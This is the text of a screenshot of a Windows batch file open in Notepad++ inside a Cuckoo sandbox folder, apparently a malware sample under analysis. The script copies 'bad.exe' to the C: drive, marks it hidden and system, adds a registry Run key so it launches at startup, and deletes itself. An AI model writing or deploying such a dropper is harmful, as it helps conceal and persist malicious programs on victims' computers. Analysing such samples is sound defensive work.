 C:\cuckoo\files\8332567490\Dx.bat.bin - Notepad++ [Administrator]
File Edit Search View Encoding Language Settings Macro Run Plugins Window ? X
ABC
Dx.bat.bin
1 @ECHO off
2 color 0A
3 copy bad.exe c:\qusla.exe >nul
4 attrib +r +s +h c:\qusla.exe >nul
5 @REG ADD HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run /v aimsn /t REG_SZ /d c:\qusla.exe /f
6 del %0
7
Normal text file length : 209 lines : 7 Ln : 1 Col : 1 Sel : 0 | 0 Dos\Window UTF-8 w/o BOI